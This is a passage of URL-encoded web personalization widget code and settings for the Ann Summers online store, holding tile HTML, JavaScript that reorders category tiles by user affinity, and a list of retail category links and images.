sition%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20